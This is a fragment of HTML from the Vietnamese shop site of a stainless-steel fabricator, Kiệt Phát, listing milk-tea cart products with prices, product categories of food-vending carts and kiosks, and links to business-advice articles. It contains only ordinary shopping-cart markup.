<div><hr><div style="clear: both;"><div style="clear: both; text-align: center;"><a href="tel:0909074807"><span style="font-size: 14pt; color: #ff0000;"><strong>CTY TRÁCH NHIỆM HỮU HẠN THƯƠNG MẠI DỊCH VỤ KIỆT PHÁT©</strong></span></a></div><div style="text-align: center;"></div><div style="text-align: center;"><span style="font-size: 14pt;">➥ Địa Chỉ: 962 Trường Chinh, Phường 15, Tân Bình, HCM</span></div><div style="text-align: center;">MST: 0315328203 </div><div style="text-align: center;">Quý khách có bất cứ thắc mắc hay cần hỗ trợ tư vấn </div><div style="text-align: center;"><span style="font-size: 14pt;"><span style="color: #339966;"><strong>✆&nbsp;LIÊN HỆ TRỰC TIẾP</strong></span>&nbsp;<span style="color: #ff0000;"><a style="color: #ff0000;" href="tel:0909074807"><b>0909.07.48.07</b></a></span></span></div></div></div>            </div>
        
                    </div>
        <div class="container product-related clearfix"><strong>SẢN PHẨM LIÊN QUAN</strong></div>
                <div class="row products" style="margin-bottom: 30px">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1" title="" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20S%E1%BB%AFa%20-%201M6%201.jpg" alt="Xe Bán Trà Sữa - 1M6 1" title="Xe Bán Trà Sữa - 1M6 1">
                            </a>
                        </div>
                        <div class="ct">
                            <h3 class="title"><a class="smooth" href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1" title="" tabindex="-1">Xe Bán Trà Sữa - 1M6</a></h3>
                                                                                                <div class="price">50 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(1154,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                    </div>
                    </div>
                </div>
                            <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2" title="" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20Tr%C3%A1i%20C%C3%A2y%20Xanh%20N%C6%B0%E1%BB%9Bc%20BI%E1%BB%83n-%201M2%201.jpg" alt="Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2" title="Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2">
                            </a>
                        </div>
                        <div class="ct">
                            <h3 class="title"><a class="smooth" href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2" title="" tabindex="-1">Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2</a></h3>
                                                                                                <div class="price">50 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(1148,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                    </div>
                    </div>
                </div>
                            <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2" title="" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20S%E1%BB%AFa%20Nh%C3%A0%20L%C3%A0m%20M%C3%A0u%20H%E1%BB%93ng%20Tr%E1%BA%AFng%20-%201M2%201.jpg" alt="Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2" title="Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2">
                            </a>
                        </div>
                        <div class="ct">
                            <h3 class="title"><a class="smooth" href="http://www.inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2" title="" tabindex="-1">Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng -...</a></h3>
                                                                                                <div class="price">50 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(1147,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                    </div>
                    </div>
                </div>
                            <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms21" title="" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181435043005_4be19a453288a9e4a0469c8a51cbbc34.jpg" alt="Xe trà sữa 1M4 MS21" title="Xe trà sữa 1M4 MS21">
                            </a>
                        </div>
                        <div class="ct">
                            <h3 class="title"><a class="smooth" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms21" title="" tabindex="-1">Xe trà sữa 1M4 MS21</a></h3>
                                                                                                <div class="price">6,900,000 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(1137,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                    </div>
                    </div>
                </div>
                            <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-nuoc-ep-1m-ms19" title="" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181427455802_2ce9ee18462b23550c4b14e21076a9a2.jpg" alt="Xe Trà Sữa Nước Ép 1M MS19" title="Xe Trà Sữa Nước Ép 1M MS19">
                            </a>
                        </div>
                        <div class="ct">
                            <h3 class="title"><a class="smooth" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-nuoc-ep-1m-ms19" title="" tabindex="-1">Xe Trà Sữa - Nước Ép 1M MS19</a></h3>
                                                                                                <div class="price">5,200,000 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(1133,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                    </div>
                    </div>
                </div>
                            <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms18" title="" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181427057586_4f900d223dc40ad9c8d9490caeb65c96.jpg" alt="Xe Trà Sữa 1M4 MS18" title="Xe Trà Sữa 1M4 MS18">
                            </a>
                        </div>
                        <div class="ct">
                            <h3 class="title"><a class="smooth" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms18" title="" tabindex="-1">Xe trà sữa 1m4 MS18</a></h3>
                                                                                                <div class="price">7,000,000 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(1132,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                    </div>
                    </div>
                </div>
                            <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms17" title="" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20tr%C3%A0%20s%E1%BB%AFa%201m4%20MS17%20%281%29.jpg" alt="Xe trà sữa 1m4 MS17" title="Xe trà sữa 1m4 MS17">
                            </a>
                        </div>
                        <div class="ct">
                            <h3 class="title"><a class="smooth" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-ms17" title="" tabindex="-1">Xe trà sữa 1m4 MS17</a></h3>
                                                                                                <div class="price">6,500,000 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(1123,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                    </div>
                    </div>
                </div>
                            <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m8-ms16" title="" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z4134595582530_c407052a1d6ca1d061e76b85844b5c28.jpg.jpg.jpg" alt="Xe trà sữa 1m8 MS16" title="Xe trà sữa 1m8 MS16">
                            </a>
                        </div>
                        <div class="ct">
                            <h3 class="title"><a class="smooth" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m8-ms16" title="" tabindex="-1">Xe trà sữa 1m8 MS16</a></h3>
                                                                                                <div class="price">10,500,000 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(1079,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                    </div>
                    </div>
                </div>
                            <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-mau-moi-ms15" title="" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z4134592110521_8d4ba40c79d82db0a610a8a37618f063.jpg.jpg.jpg" alt="Xe trà sữa 1m4 mẫu mới MS15" title="Xe trà sữa 1m4 mẫu mới MS15">
                            </a>
                        </div>
                        <div class="ct">
                            <h3 class="title"><a class="smooth" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m4-mau-moi-ms15" title="" tabindex="-1">Xe trà sữa 1m4 mẫu mới MS15</a></h3>
                                                                                                <div class="price">7,000,000 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(1078,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                    </div>
                    </div>
                </div>
                            <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-trai-cay-xo-1m8-ms14" title="" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z4134589031008_520ed1d20b882b18fce1daa20d243576.jpg.jpg.jpg" alt="Xe trà sữa, trái cây xô 1m8 MS14" title="Xe trà sữa, trái cây xô 1m8 MS14">
                            </a>
                        </div>
                        <div class="ct">
                            <h3 class="title"><a class="smooth" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-trai-cay-xo-1m8-ms14" title="" tabindex="-1">Xe trà sữa, trái cây xô 1m8 MS14</a></h3>
                                                                                                <div class="price">10,000,000 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(1077,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                    </div>
                    </div>
                </div>
                            <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-chu-l-2mx1m5" title="" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z4068592113260_91b0c3bd27c58a423d559a226058259f.jpg.jpg.jpg" alt="Xe trà sữa chữ L 2mx1m5" title="Xe trà sữa chữ L 2mx1m5">
                            </a>
                        </div>
                        <div class="ct">
                            <h3 class="title"><a class="smooth" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-chu-l-2mx1m5" title="" tabindex="-1">Xe trà sữa chữ L 2mx1m5</a></h3>
                                                                                                <div class="price">16,000,000 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(1008,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                    </div>
                    </div>
                </div>
                            <div class="col-md-4 col-sm-6 col-xs-12">
                    <div class="product">
                        <div class="image-thumbs">
                            <a class="img hv-scale" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m8-ms13" title="" tabindex="-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z4068590442608_4b790312c1ad43752e6d2639de95bc1a.jpg.jpg.jpg" alt="Xe trà sữa 1m8 MS13" title="Xe trà sữa 1m8 MS13">
                            </a>
                        </div>
                        <div class="ct">
                            <h3 class="title"><a class="smooth" href="http://www.inoxgiacong.net/san-pham/xe-tra-sua-1m8-ms13" title="" tabindex="-1">Xe trà sữa 1m8 MS13</a></h3>
                                                                                                <div class="price">8,800,000 ₫</div>
                                                                                    </div>
                        <div class="bottom-action">
                                                            <a href="javascript:void(0)" onclick="Cart.addToCart(1007,1)"><button type="submit" title="Add to Cart" class="action tocart primary btn-action btn-cart"><span>Đặt hàng</span></button></a>
                                                    </div>
                    </div>
                </div>
                    </div>
    </div>
    <div class="col-md-3 hidden-xs">
    <div class="row">
        <div class="d-sidebar" style="padding-left: 20px">
                            <div class="d-box">
                    <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Nổi bật</div>
                    <div class="posts-related">
                        <div class="item">
                            <p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="auto" src="https://www.youtube.com/embed/XCz7diSJb7I" width="100%"></iframe></p>
                        </div>
                    </div>
                </div>
                                    <div class="d-box">
                <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Danh mục</div>
                <div class="content-list">
                    <ul class="">
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ xe Inox</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì chả cá</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì thổ nhĩ kỳ</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-que-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì que</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán cafe mang đi</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/mua-may-vat-long-ga-vit-gia-re-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Máy Vặt Lông Gà , Vịt</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/tu-trung-bay-banh-kem-gia-re" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ trưng bày bánh kem</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/mua-may-khuay-bot-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Máy khuấy bột</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán trà sữa</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/noi-nau-pho-bang-dien-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Nồi nấu phở</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/tu-banh-mi-ngot-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bánh mì ngọt</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-doner-kebab-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì Doner Kebab</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/lo-nuong-banh-mi-tho-nhi-ky" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Lò Nướng Thổ Nhĩ Kỳ</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Kiot Bán Hàng</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe gà rán</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-sinh-to" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe sinh tố</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-nuoc-ep" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe nước ép</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/tu-ban-com" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bán cơm</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/tu-ban-pho" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bán phở</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-tu-heo-quay" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe tủ heo quay</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-ban-hang-an-vat" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe ăn vặt</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-ban-xoi" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán xôi</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán Pizza</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/tu-kinh-ban-banh-mi" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ kính bán bánh mì</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-ban-chao" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán cháo</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/mua-thung-da-inox-chat-luong-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Thùng đá inox</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/nhan-gia-cong-thiet-ke-quay-pha-che-inox-lien-he-0909074807" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Quầy pha chế</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-rau-ma" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe rau má</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-hamburger" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe hamburger</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-tra-chanh" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe trà chanh</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-ca-phe" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe cà phê</a>
                                                            </li>
                                                    <li class=""><a href="http://www.inoxgiacong.net/san-pham/danh-muc/xe-ban-ca-phe" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> xe bán cà phê</a>
                                                            </li>
                                            </ul>
                </div>
            </div>
            <div class="d-box">
                <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Bổ ích</div>
                <div class="posts-related">
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet" title="">
                                <a href="http://www.inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-dep-1m4-1.jpg" alt="Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe bánh mì cần biết" title="Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe bánh mì cần biết">
                                </a>
                            </div>
                            <div class="i-title"><a href="http://www.inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet" title="">Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe...</a></div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh" title="">
                                <a href="http://www.inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/z3551717105516_5d3e581b0240b686b5cbc08e6b5a4791.jpg.jpg_3.jpg" alt="Lợi ích và ưu điểm của xe bán hàng lưu động bằng inox trong kinh doanh" title="Lợi ích và ưu điểm của xe bán hàng lưu động bằng inox trong kinh doanh">
                                </a>
                            </div>
                            <div class="i-title"><a href="http://www.inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh" title="">Lợi ích và ưu điểm của xe bán hàng lưu động bằng i...</a></div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua" title="">
                                <a href="http://www.inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/z3518613667739_aacee57bdd0e43da309fd08ef4959766.jpg.jpg_7.jpg" alt="3 bước không thể bỏ qua khi Tìm mặt bằng kinh doanh trà sữa" title="3 bước không thể bỏ qua khi Tìm mặt bằng kinh doanh trà sữa">
                                </a>
                            </div>
                            <div class="i-title"><a href="http://www.inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua" title="">3 bước không thể bỏ qua khi Tìm mặt bằng kinh doan...</a></div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023" title="">
                                <a href="http://www.inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/xe-ban-nuoc-ep-trai-cay-3_5.jpg" alt="Kinh nghiệm làm giàu với mô hình bán nước ép trái cây vỉa hè 2023" title="Kinh nghiệm làm giàu với mô hình bán nước ép trái cây vỉa hè 2023">
                                </a>
                            </div>
                            <div class="i-title"><a href="http://www.inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023" title="">Kinh nghiệm làm giàu với mô hình bán nước ép trái...</a></div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep" title="">
                                <a href="http://www.inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/z3551659023076_37ee86983d2b2b77e314d94f5b7b0a71.jpg.jpg_2_4.jpg" alt="Tại sao giới trẻ chọn kinh doanh xe cafe take away để khởi nghiệp?" title="Tại sao giới trẻ chọn kinh doanh xe cafe take away để khởi nghiệp?">
                                </a>
                            </div>
                            <div class="i-title"><a href="http://www.inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep" title="">Tại sao giới trẻ chọn kinh doanh xe cafe take away...</a></div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong" title="">
                                <a href="http://www.inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/z4068590442608_4b790312c1ad43752e6d2639de95bc1a.jpg.jpg_2.jpg" alt="Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp và ấn tượng" title="Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp và ấn tượng">
                                </a>
                            </div>
                            <div class="i-title"><a href="http://www.inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong" title="">Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp...</a></div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi" title="">
                                <a href="http://www.inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/thanh-ly-xe-banh-mi-que-1.jpg" alt="Bán Xe bánh mì que có lãi không? Trước khi bán cần chuẩn bị gì?" title="Bán Xe bánh mì que có lãi không? Trước khi bán cần chuẩn bị gì?">
                                </a>
                            </div>
                            <div class="i-title"><a href="http://www.inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi" title="">Bán Xe bánh mì que có lãi không? Trước khi bán cần...</a></div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong" title="">
                                <a href="http://www.inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-hien-dai-1_2.jpg" alt="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?" title="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?">
                                </a>
                            </div>
                            <div class="i-title"><a href="http://www.inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong" title="">Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?</a></div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023" title="">
                                <a href="http://www.inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023">
                                    <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-que-3.jpg" alt="Chi phí mở quán bán bánh mì hợp lý 2023" title="Chi phí mở quán bán bánh mì hợp lý 2023">
                                </a>
                            </div>
                            <div class="i-title"><a href="http://www.inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023" title="">Chi phí mở quán bán bánh mì hợp lý 2023</a></div>
                        </div>
                                            <div class="item">
                            <div class="img" href="http://www.inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat" title="">
                                <a href="http://www.inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat">
